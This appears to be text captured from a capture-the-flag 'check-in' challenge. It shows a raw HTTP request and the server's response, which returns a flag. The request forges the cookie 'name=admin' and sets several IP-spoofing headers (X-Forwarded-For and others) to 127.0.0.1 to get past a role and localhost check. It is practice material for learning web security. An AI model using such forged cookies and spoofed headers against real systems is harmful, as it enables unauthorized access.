 Raw Params Headers Hex
GET / HTTP/1.1
Host: 119.61.19.217:57602
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: name=admin
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
签到
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 11 Oct 2021 08:02:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.5
Set-Cookie: name=student
Content-Length: 35
Try to be admin!flag{This_1s_Flag!}